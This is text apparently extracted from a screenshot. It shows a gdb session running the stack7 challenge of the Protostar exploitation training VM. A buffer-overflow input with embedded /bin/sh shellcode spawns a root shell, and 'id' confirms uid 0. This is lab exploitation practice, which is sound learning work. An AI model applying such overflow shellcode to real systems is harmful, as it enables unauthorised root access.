 kali
File Edit View Search Terminal Help
root@protostar:/opt/protostar/bin# gdb ./stack7
GNU gdb (GDB) 7.0.1-debian
Copyright (C) 2009 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.  Type "show copying"
and "show warranty" for details.
This GDB was configured as "i486-linux-gnu".
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>...
Reading symbols from /opt/protostar/bin/stack7...done.
(gdb) r < /tmp/test
Starting program: /opt/protostar/bin/stack7 < /tmp/test
input path please: got path AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAABBBBCCCC11·Sh/ttyh/dev1f'1Ph//shh/binPS
Executing new program: /bin/dash
# id
uid=0(root) gid=0(root) groups=0(root)
#
ret2text.md - Visual Stu
File Edit Selection View Go Debug Terminal Help